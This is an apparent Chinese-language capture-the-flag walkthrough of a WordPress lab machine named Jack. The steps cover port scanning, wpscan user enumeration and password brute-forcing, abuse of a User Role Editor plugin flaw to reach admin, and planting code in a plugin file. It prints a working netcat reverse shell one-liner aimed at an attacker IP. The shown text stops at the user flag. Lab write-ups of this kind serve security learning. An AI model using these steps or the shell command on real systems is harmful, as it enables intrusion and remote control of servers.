Jack

破坏运行Wordpress的Web服务器,获得低特权用户,并使用Python模块将您的权限升级到root。



端口扫描

循例nmap







web枚举

robots.txt



wpscan枚举user



wpscan直接爆

得到wendy的密码



直接登后台

根据题目提示,利用user role editor帮助我们在wp中提权到admin

根据exploitdb给出的desc



v4.25 之前的 WordPress User Role Editor 插件缺少授权检查其更新用户配置文件功能(“更新”功能,包含在“class-user-other-roles.php”模块中)。而不是验证当前用户是否有权编辑其他用户的配置文件(“edit_users”WP 功能),易受攻击的函数验证是否当前用户有权编辑指定的用户(“edit_user”WP 函数)提供的用户 ID(“user_id”变量/HTTP POST 参数)。 由于提供user id 是当前用户的 id,这个检查总是被绕过(即当前始终允许用户修改其配置文件)。此漏洞允许经过身份验证的用户添加任意用户角色编辑器通过“ure_other_roles”参数在其配置文件中指定角色对“profile.php”模块的 HTTP POST 请求(在“更新配置文件”被启用时发出)点击)。默认情况下,此模块授予指定的 WP 用户所有管理权限,存在于用户角色编辑器插件的上下文中。







进到profile editor,然后update

wp抓包添加ure_other_roles参数,放行

成功提权



直接往页面写一句话行不通



利用插件编辑器,随便编辑个插件



访问编辑的php文件:

http://jack.thm/wp-content/plugins/akismet/index.php



reverse shell payload

mkfifo /tmp/f1;nc 10.14.39.48 8888 < /tmp/f1 | /bin/bash > /tmp/f1



user flag



横向移动

